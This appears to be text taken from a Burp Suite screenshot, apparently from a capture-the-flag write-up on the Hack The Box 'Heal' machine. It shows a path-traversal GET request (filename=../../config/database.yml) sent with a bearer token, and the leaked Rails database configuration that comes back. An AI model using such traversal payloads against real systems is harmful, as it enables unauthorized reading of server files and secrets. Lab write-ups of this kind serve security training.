 Request
Pretty Raw Hex
\n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
0 Referer: http://heal.htb/
1
2
Response
Pretty Raw Hex Render
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml"; filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: f4112758-30fd-4c0a-9eeb-dc634c41de96
20 x-runtime: 0.005641
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run "rake".
40 # Do not set this db to the same as development or production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3
48